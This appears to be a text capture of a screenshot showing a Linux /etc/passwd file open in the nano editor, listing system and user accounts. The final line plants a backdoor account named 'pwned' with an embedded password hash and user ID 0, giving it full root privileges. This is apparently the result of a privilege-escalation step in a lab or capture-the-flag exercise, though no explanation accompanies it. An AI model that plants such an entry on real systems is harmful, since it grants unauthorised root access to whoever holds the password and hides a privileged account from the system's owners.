 GNU nano 6.4 passwd
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
fnx:x:1001:1001::/home/fnx:/bin/sh
pwned:$1$0oDptNSx$sNr4KwaCqS8nbYPirYG/H0:0:0:root:/root:/bin/bash